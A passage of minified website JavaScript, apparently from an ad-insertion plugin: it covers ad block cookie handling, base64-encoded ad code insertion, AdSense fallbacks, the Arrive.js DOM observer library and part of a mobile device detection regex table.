"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFG